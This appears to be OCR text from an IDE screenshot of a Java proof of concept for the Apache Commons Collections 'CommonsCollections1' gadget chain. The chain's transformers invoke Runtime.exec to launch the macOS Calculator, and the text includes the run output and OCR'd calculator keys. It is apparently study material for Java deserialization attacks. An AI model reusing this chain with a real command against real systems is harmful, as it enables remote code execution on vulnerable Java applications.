 CommonsCollections1.java
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonsCollections1 {
13 public static void main(String[] args) throws Exception {
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.getRuntime()),
16 new InvokerTransformer( methodName: "exec",
17 new Class[]{String.class},
18 new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}),
19 };
20 Transformer transformerChain = new ChainedTransformer(transformers);
21 Map innerMap = new HashMap();
22 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,transformerChain);
23 outerMap.put("xxx","tttt");
24 }
25 }
26
0
+/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run CommonsCollections1
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[38240]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1041f34c0) and /Library/Java/JavaVirtu
Process finished with exit code 0